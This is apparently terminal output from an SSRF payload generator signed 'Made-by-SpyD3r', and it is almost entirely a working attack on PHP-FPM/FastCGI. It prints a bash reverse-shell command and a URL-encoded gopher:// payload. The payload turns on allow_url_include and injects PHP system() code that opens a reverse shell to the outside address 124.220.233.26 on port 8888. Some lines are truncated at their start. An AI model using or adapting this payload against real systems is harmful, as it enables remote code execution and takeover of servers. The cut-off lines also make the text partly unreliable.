 If you don't know press ENTER we have default one:  /var/www/html/index.php
erminal command to run:  bash -c "bash -i >& /dev/tcp/ /8888 0>&1"
our gopher link is ready to do SSRF:
opher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%
R_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONT
106%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20
epend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%
0%00%01%04%00%01%00%00%00%00%01%05%00%01%00j%04%00%3C%3Fphp%20system%28%27bash%20-c%20%22bash%20-
%20/dev/tcp/124.220.233.26/8888%200%3E%261%22%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%
0%00%00%00
----------Made-by-SpyD3r-----------